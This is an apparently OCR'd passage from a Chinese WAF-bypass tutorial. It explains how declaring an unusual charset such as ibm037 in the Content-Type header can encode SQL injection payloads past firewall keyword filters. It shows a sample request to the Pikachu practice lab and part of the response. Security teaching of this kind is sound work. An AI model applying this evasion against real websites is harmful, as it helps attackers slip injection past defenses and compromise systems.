 2、Content-type编码绕过
Content-type带上charset=ibm037|GBK等
利用特殊编码对payload进行转义，从而绕过WAF对特殊
关键词的过滤
可用编码可这里查询：
https://www.toolhelper.cn/Encoding/EncodingListchaxun
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.31.5
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.5
7 Content-Type: application/x-www-form-urlencoded;charset=ibm037
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://192.168.31.5/vul/sqli/sqli_id.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: PHPSESSID=arnsrjdpbd82ho1bt9f1c7sri0
4 Connection: close
5
6 id=3&submit=%E6%9F%A5%E8%AF%A2
1 HTTP/1.1 200 OK
2 Date: Sat, 06 Apr 2024 07:13:01 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mo
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 34061
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"
16 <meta charset="utf-8" />
17 <title>
Get the pikachu
</title>
18
19 <meta name="description" content="overview &amp; stats" />
20 <meta name="viewport" content="width=device-width, initial-sc
maximum-scale=1.0" />